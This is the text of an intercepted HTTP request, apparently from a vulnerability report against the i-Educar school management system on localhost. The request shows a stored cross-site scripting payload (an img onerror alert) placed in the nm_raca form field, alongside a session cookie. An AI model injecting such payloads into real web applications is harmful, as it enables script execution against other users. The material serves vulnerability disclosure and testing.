 Request
Pretty
Raw
Hex
\n
1 POST /intranet/educar_raca_cad.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 112
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/educar_raca_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&cod_raca=&nm_raca=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&
raca_educacenso=0